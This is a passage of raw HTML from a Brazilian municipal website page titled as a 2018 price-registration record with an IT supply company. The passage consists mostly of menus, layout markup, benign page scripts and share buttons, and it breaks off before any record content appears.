<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3166"><a href="https://pedroleopoldo.mg.gov.br/?page_id=261" style=";--kubio-menu-item-depth:0"><span>Cultura</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25578"><a href="https://pedroleopoldo.mg.gov.br/?page_id=25575" style=";--kubio-menu-item-depth:1">PNAB – POLÍTICA NACIONAL ALDIR BLANC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24264"><a href="https://pedroleopoldo.mg.gov.br/?page_id=24259" style=";--kubio-menu-item-depth:1">Lei Paulo Gustavo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a href="https://pedroleopoldo.mg.gov.br/?cat=68" style=";--kubio-menu-item-depth:1">Lei Aldir Blanc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3268"><a style=";--kubio-menu-item-depth:1"><span>História de Pedro Leopoldo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3269"><a href="https://pedroleopoldo.mg.gov.br/?page_id=843" style=";--kubio-menu-item-depth:2">A Origem da Cidade e a Emancipação do Município</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://pedroleopoldo.mg.gov.br/?page_id=833" style=";--kubio-menu-item-depth:2">A Fábrica de Tecidos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://pedroleopoldo.mg.gov.br/?page_id=847" style=";--kubio-menu-item-depth:2">As Casas do “Quadro”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://pedroleopoldo.mg.gov.br/?page_id=694" style=";--kubio-menu-item-depth:2">Chico Xavier</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://pedroleopoldo.mg.gov.br/?page_id=864" style=";--kubio-menu-item-depth:2">Estação Ferroviária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3272"><a href="https://pedroleopoldo.mg.gov.br/?page_id=886" style=";--kubio-menu-item-depth:2">Fazenda Modelo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://pedroleopoldo.mg.gov.br/?page_id=736" style=";--kubio-menu-item-depth:2">Fernão Dias e o Sumidouro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://pedroleopoldo.mg.gov.br/?page_id=756" style=";--kubio-menu-item-depth:2">História de Pedro Leopoldo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3278"><a href="https://pedroleopoldo.mg.gov.br/?page_id=774" style=";--kubio-menu-item-depth:2">Luzia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://pedroleopoldo.mg.gov.br/?page_id=771" style=";--kubio-menu-item-depth:2">Ocupação Histórica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2285" style=";--kubio-menu-item-depth:1">Hospedagem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15281"><a href="https://pedroleopoldo.mg.gov.br/?page_id=15279" style=";--kubio-menu-item-depth:1">Quilombo do Pimentel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://pedroleopoldo.mg.gov.br/?page_id=261" style=";--kubio-menu-item-depth:1">Turismo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17894"><a style=";--kubio-menu-item-depth:0"><span>Ouvidoria</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://pedroleopoldo.mg.gov.br/?page_id=1158" style=";--kubio-menu-item-depth:1">Ouvidoria</a></li>
</ul>
</li>
</ul>							</div>
						</div>
						<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-front-header__k__ridFgk2UVqX-container rufous-local-159-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row">
							<div class="background-wrapper">
								<div class="background-layer background-layer-media-container-lg"></div>
								<div class="background-layer background-layer-media-container-md"></div>
								<div class="background-layer background-layer-media-container"></div>
							</div>
							<div class="position-relative wp-block-kubio-row__inner rufous-front-header__k__ridFgk2UVqX-inner rufous-local-159-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2">
								<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-front-header__k__7AuOkWajPWG-container rufous-local-160-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
									<div class="position-relative wp-block-kubio-column__inner rufous-front-header__k__7AuOkWajPWG-inner rufous-local-160-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2">
										<div class="background-wrapper">
											<div class="background-layer background-layer-media-container-lg"></div>
											<div class="background-layer background-layer-media-container-md"></div>
											<div class="background-layer background-layer-media-container"></div>
										</div>
										<div class="position-relative wp-block-kubio-column__align rufous-front-header__k__7AuOkWajPWG-align rufous-local-160-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
												<div class="h-global-transition-all">
		<p class="rufous-copyright">

							&copy; 2026 Prefeitura Municipal de Pedro Leopoldo					</p>
	</div>
											</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div style="" class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer rufous-header__k__KFTMhA6WOVh-outer rufous-local-673-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero">
			<div class="background-wrapper" data-colibri-hide-pen="true">
			<div class="background-layer">
				<div class="background-layer">
												<div
				class="colibri-video-background background-layer"
				style="background-image:url(https://pedroleopoldo.mg.gov.br/wp-content/themes/rufous/resources/images/demo-video-cover.jpg); background-size:cover;"
				data-kubio-component="video-background"
				data-mime-type="video/x-youtube"
				data-video="https://youtu.be/McKlm_o2qlA?si=y-3StRmrTNR8lpSY"
				data-poster="https://pedroleopoldo.mg.gov.br/wp-content/themes/rufous/resources/images/demo-video-cover.jpg"
				data-kubio-id="header.hero.video">
		</div>
						</div>
								<div class="shape-layer none"></div>
			</div>
		</div>
			<div class="position-relative wp-block-kubio-hero__inner rufous-header__k__KFTMhA6WOVh-inner rufous-local-673-inner h-navigation-padding h-section-grid-container h-section-boxed-container">
		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {
					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-header__k__vv0pRzL5YoZ-container rufous-local-674-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
			<div class="position-relative wp-block-kubio-row__inner rufous-header__k__vv0pRzL5YoZ-inner rufous-local-674-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-header__k__vPVKm6K-swr-container rufous-local-675-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-header__k__vPVKm6K-swr-inner rufous-local-675-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2">
						<div class="position-relative wp-block-kubio-column__align rufous-header__k__vPVKm6K-swr-align rufous-local-675-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
							<h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container rufous-header__k__SzZXH7PdCL-container rufous-local-676-container" data-kubio="kubio/page-title">
	Ata de Registro de Preço-072D-2018-DIGITAL INFORMÁTICA E TECNOLOGIA LTDA-ME</h1>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {
					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
				<div id="content">
			<div id="post-5231" class="  wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer rufous-single__k__single-lAFSH8Xo9x-outer rufous-local-705-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout">
	<div class="position-relative wp-block-kubio-query-layout__inner rufous-single__k__single-lAFSH8Xo9x-inner rufous-local-705-inner h-section-grid-container h-section-boxed-container">
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-single__k__single-baLWB4dRKjp-container rufous-local-706-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row">
			<div class="position-relative wp-block-kubio-row__inner rufous-single__k__single-baLWB4dRKjp-inner rufous-local-706-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-2">
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-kxeqsSpdy-n-container rufous-local-707-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-kxeqsSpdy-n-inner rufous-local-707-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-3 v-inner-md-0 h-px-3 v-inner-0">
						<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-kxeqsSpdy-n-align rufous-local-707-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
							<figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container rufous-single__k__iE82N7AEu-container rufous-local-708-container h-aspect-ratio--4-3 kubio-post-featured-image--image-missing" data-kubio="kubio/post-featured-image" data-kubio-settings="{{kubio_settings_value}}">
																<div class="position-relative wp-block-kubio-post-featured-image__inner rufous-single__k__iE82N7AEu-inner rufous-local-708-inner">
									<div class="position-relative wp-block-kubio-post-featured-image__align rufous-single__k__iE82N7AEu-align rufous-local-708-align h-y-container align-self-lg-end align-self-md-end align-self-end"></div>
								</div>
							</figure>
							<div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer rufous-single__k__in2mlwF4a-metaDataContainer rufous-local-709-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta" id="post-metadata">
								<span class="metadata-item">
									<a href="https://pedroleopoldo.mg.gov.br/?author=0">
										<span class="h-svg-icon">
											<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="user" viewBox="0 0 512 545.5">
												<path d="M240 112c61.666 0 112 50.334 112 112 0 38.54-19.698 72.834-49.5 93 57.074 24.477 97.5 81.1 97.5 147h-32c0-70.89-57.11-128-128-128s-128 57.11-128 128H80c0-65.9 40.426-122.522 97.5-147-29.802-20.166-49.5-54.46-49.5-93 0-61.666 50.334-112 112-112zm0 32c-44.372 0-80 35.628-80 80s35.628 80 80 80 80-35.628 80-80-35.628-80-80-80z" /></svg>
											</span>
											contratos										</a>
									</span>
									<span class="metadata-separator">
										|
									</span>
									<span class="metadata-item">
										<a href="https://pedroleopoldo.mg.gov.br/?m=20181130">
											<span class="h-svg-icon">
												<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="calendar" viewBox="0 0 512 545.5">
													<path d="M144 96h32v16h160V96h32v16h64v352H80V112h64V96zm-32 48v32h288v-32h-32v16h-32v-16H176v16h-32v-16h-32zm0 64v224h288V208H112zm96 32h32v32h-32v-32zm64 0h32v32h-32v-32zm64 0h32v32h-32v-32zm-192 64h32v32h-32v-32zm64 0h32v32h-32v-32zm64 0h32v32h-32v-32zm64 0h32v32h-32v-32zm-192 64h32v32h-32v-32zm64 0h32v32h-32v-32zm64 0h32v32h-32v-32z" /></svg>
												</span>
												novembro 30											</a>
										</span>
									</div>
									<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-single__k__single-SbdKxHs2YI-container rufous-local-710-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
										<div class="position-relative wp-block-kubio-row__inner rufous-single__k__single-SbdKxHs2YI-inner rufous-local-710-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-3VGwAjm9cX-container rufous-local-711-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-3VGwAjm9cX-inner rufous-local-711-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-3VGwAjm9cX-align rufous-local-711-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
														<div class='kubio-post-content entry-content'><div data-wpusb-component="buttons-section"><div class="wpusb wpusb-default " id="wpusb-container-default" data-element-url="https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" data-element-title="Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME" data-attr-reference="5231" data-attr-nonce="59e1a04ac0" data-is-term="0" data-disabled-share-counts="1" data-wpusb-component="counter-social-share" > <div class="wpusb-item wpusb-facebook " ><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" target="_blank" data-action="open-popup" class="wpusb-button wpusb-btn " title="Compartilhar no Facebook" rel="nofollow"	> <svg class="wpusb-svg wpusb-facebook-default "><use xlink:href="#wpusb-facebook" /></svg> <span class="wpusb-btn-inside" data-title="Compartilhar"></span></a></div><div class="wpusb-item wpusb-twitter " ><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&text=Acabei de ver%20Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME%20-%20Clique para ver também%20☛%20" target="_blank" data-action="open-popup" class="wpusb-button wpusb-btn " title="Tweetar" rel="nofollow"	> <svg class="wpusb-svg wpusb-twitter-default "><use xlink:href="#wpusb-twitter" /></svg> <span class="wpusb-btn-inside" data-title="Tweetar"></span></a></div><div class="wpusb-item wpusb-whatsapp " ><a href="https://web.whatsapp.com/send?text=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME%20☛%20https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" target="_blank" data-whatsapp-wpusb="whatsapp://" class="wpusb-button wpusb-btn " title="Compartilhar via WhatsApp" rel="nofollow"	> <svg class="wpusb-svg wpusb-whatsapp-default "><use xlink:href="#wpusb-whatsapp" /></svg> <span class="wpusb-btn-inside" data-title="Compartilhar"></span></a></div><div class="wpusb-item wpusb-share " ><a href="javascript:void(0);" target="_self" data-action="open-modal-networks" class="wpusb-button wpusb-btn " title="Abre modal com todas redes sociais" data-modal-id="1" rel="nofollow"	> <svg class="wpusb-svg wpusb-share-default "><use xlink:href="#wpusb-share" /></svg> </a></div></div><div class="wpusb-modal-mask" data-element="wpusb-modal-1" style="display:none;"	><a class="wpusb-btn-close" data-action="close-popup"><i class="wpusb-icon-close"></i></a></div><div class="wpusb-modal-networks" data-element="wpusb-modal-container-1"><div class="wpusb-element-popup wpusb-item-facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-facebook-popup" rel="nofollow" title="Compartilhar no Facebook" data-action="open-popup"	><svg class="wpusb-svg wpusb-facebook wpusb-icon-popup"><use xlink:href="#wpusb-facebook" /></svg><span class="wpusb-name-popup" data-name="Facebook"></span></a></div><div class="wpusb-element-popup wpusb-item-twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&text=Acabei de ver%20Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME%20-%20Clique para ver também%20☛%20" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-twitter-popup" rel="nofollow" title="Tweetar" data-action="open-popup"	><svg class="wpusb-svg wpusb-twitter wpusb-icon-popup"><use xlink:href="#wpusb-twitter" /></svg><span class="wpusb-name-popup" data-name="Twitter"></span></a></div><div class="wpusb-element-popup wpusb-item-whatsapp"><a href="https://web.whatsapp.com/send?text=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME%20☛%20https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-whatsapp-popup" rel="nofollow" title="Compartilhar via WhatsApp" data-whatsapp-wpusb="whatsapp://"	><svg class="wpusb-svg wpusb-whatsapp wpusb-icon-popup"><use xlink:href="#wpusb-whatsapp" /></svg><span class="wpusb-name-popup" data-name="WhatsApp"></span></a></div><div class="wpusb-element-popup wpusb-item-pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&media=&description=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-pinterest-popup" rel="nofollow" title="Compartilhar no Pinterest" data-action="open-popup"	><svg class="wpusb-svg wpusb-pinterest wpusb-icon-popup"><use xlink:href="#wpusb-pinterest" /></svg><span class="wpusb-name-popup" data-name="Pinterest"></span></a></div><div class="wpusb-element-popup wpusb-item-linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&title=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-linkedin-popup" rel="nofollow" title="Compartilhar no Linkedin" data-action="open-popup"	><svg class="wpusb-svg wpusb-linkedin wpusb-icon-popup"><use xlink:href="#wpusb-linkedin" /></svg><span class="wpusb-name-popup" data-name="Linkedin"></span></a></div><div class="wpusb-element-popup wpusb-item-tumblr"><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&title=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-tumblr-popup" rel="nofollow" title="Compartilhar no Tumblr" data-action="open-popup"	><svg class="wpusb-svg wpusb-tumblr wpusb-icon-popup"><use xlink:href="#wpusb-tumblr" /></svg><span class="wpusb-name-popup" data-name="Tumblr"></span></a></div><div class="wpusb-element-popup wpusb-item-email"><a href="mailto:?subject=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME&body=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231
%0A%0AAta%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME%0A%0A%0A" target="_self" class="wpusb-button-popup wpusb-btn wpusb-email-popup" rel="nofollow" title="Enviar por email"	><svg class="wpusb-svg wpusb-email wpusb-icon-popup"><use xlink:href="#wpusb-email" /></svg><span class="wpusb-name-popup" data-name="Email"></span></a></div><div class="wpusb-element-popup wpusb-item-gmail"><a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME&body=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231
%0A%0AAta%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME%0A%0A%0A&tf=1" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-gmail-popup" rel="nofollow" title="Enviar via Gmail" data-action="open-popup"	><svg class="wpusb-svg wpusb-gmail wpusb-icon-popup"><use xlink:href="#wpusb-gmail" /></svg><span class="wpusb-name-popup" data-name="Gmail"></span></a></div><div class="wpusb-element-popup wpusb-item-printer"><a href="https://www.printfriendly.com/print?url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-printer-popup" rel="nofollow" title="Imprimir via PrintFriendly" data-action="open-popup"	><svg class="wpusb-svg wpusb-printer wpusb-icon-popup"><use xlink:href="#wpusb-printer" /></svg><span class="wpusb-name-popup" data-name="PrintFriendly"></span></a></div><div class="wpusb-element-popup wpusb-item-telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&text=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-telegram-popup" rel="nofollow" title="Compartilhar no Telegram" data-action="open-popup"	><svg class="wpusb-svg wpusb-telegram wpusb-icon-popup"><use xlink:href="#wpusb-telegram" /></svg><span class="wpusb-name-popup" data-name="Telegram"></span></a></div><div class="wpusb-element-popup wpusb-item-skype"><a href="https://web.skype.com/share?url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&text=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-skype-popup" rel="nofollow" title="Compartilhar no Skype" data-action="open-popup"	><svg class="wpusb-svg wpusb-skype wpusb-icon-popup"><use xlink:href="#wpusb-skype" /></svg><span class="wpusb-name-popup" data-name="Skype"></span></a></div><div class="wpusb-element-popup wpusb-item-viber"><a href="viber://forward?text=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME%20☛%20https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-viber-popup" rel="nofollow" title="Compartilhar no Viber" data-action="open-popup"	><svg class="wpusb-svg wpusb-viber wpusb-icon-popup"><use xlink:href="#wpusb-viber" /></svg><span class="wpusb-name-popup" data-name="Viber"></span></a></div><div class="wpusb-element-popup wpusb-item-like"><a href="https://victorfreitas.github.io/wpupper-share-buttons/?href=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-like-popup" rel="nofollow" title="Curtir no Facebook" data-action="open-popup"	><svg class="wpusb-svg wpusb-like wpusb-icon-popup"><use xlink:href="#wpusb-like" /></svg><span class="wpusb-name-popup" data-name="Curtir"></span></a></div><div class="wpusb-element-popup wpusb-item-reddit"><a href="https://www.reddit.com/submit?url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&title=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-reddit-popup" rel="nofollow" title="Compartilhar no Reddit" data-action="open-popup"	><svg class="wpusb-svg wpusb-reddit wpusb-icon-popup"><use xlink:href="#wpusb-reddit" /></svg><span class="wpusb-name-popup" data-name="Reddit"></span></a></div><div class="wpusb-element-popup wpusb-item-messenger"><a href="https://www.facebook.com/dialog/send?app_id=140586622674265&link=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&redirect_uri=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-messenger-popup" rel="nofollow" title="Enviar via Facebook Messenger" data-messenger-wpusb="fb-messenger://share?link=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231"	><svg class="wpusb-svg wpusb-messenger wpusb-icon-popup"><use xlink:href="#wpusb-messenger" /></svg><span class="wpusb-name-popup" data-name="Messenger"></span></a></div><div class="wpusb-element-popup wpusb-item-buffer"><a href="https://bufferapp.com/add?url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&text=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-buffer-popup" rel="nofollow" title="Compartilhar no Buffer" data-action="open-popup"	><svg class="wpusb-svg wpusb-buffer wpusb-icon-popup"><use xlink:href="#wpusb-buffer" /></svg><span class="wpusb-name-popup" data-name="Buffer"></span></a></div><div class="wpusb-element-popup wpusb-item-vk"><a href="https://vk.com/share.php?url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&title=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-vk-popup" rel="nofollow" title="Compartilhar no VK" data-action="open-popup"	><svg class="wpusb-svg wpusb-vk wpusb-icon-popup"><use xlink:href="#wpusb-vk" /></svg><span class="wpusb-name-popup" data-name="VK"></span></a></div><div class="wpusb-element-popup wpusb-item-flipboard"><a 